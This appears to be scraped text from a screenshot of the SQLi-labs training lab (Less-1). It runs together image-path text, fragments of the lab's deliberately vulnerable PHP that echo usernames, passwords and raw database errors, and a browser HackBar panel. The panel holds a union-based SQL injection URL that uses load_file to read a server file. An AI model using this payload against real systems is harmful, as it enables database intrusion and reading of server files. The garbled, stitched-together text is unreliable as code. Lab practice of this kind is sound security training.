 Welcome Dhakkan
"; echo 'Your Login name:'. $row['username']; echo "
"; echo 'Your Password:' .$row['password']; echo ""; } else { echo ''; print_r(mysql_error()); echo ""; } } else { echo "Please input the ID as parameter
with numeric value";} ?>
SQLI DUMB SERIES-1
SQLI DUMB SERIES-1
Welcome Elements Console Network Sources Performance Memory Application Security Lighthouse CSS Overview HackBar 1 30
Encryption Encoding SQL XSS LFI Other
Load URL http://192.168.184.129:49154/Less-1/?id=-1' union select 1,2,load_file('/var/www/html/Less-1/index.php')%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All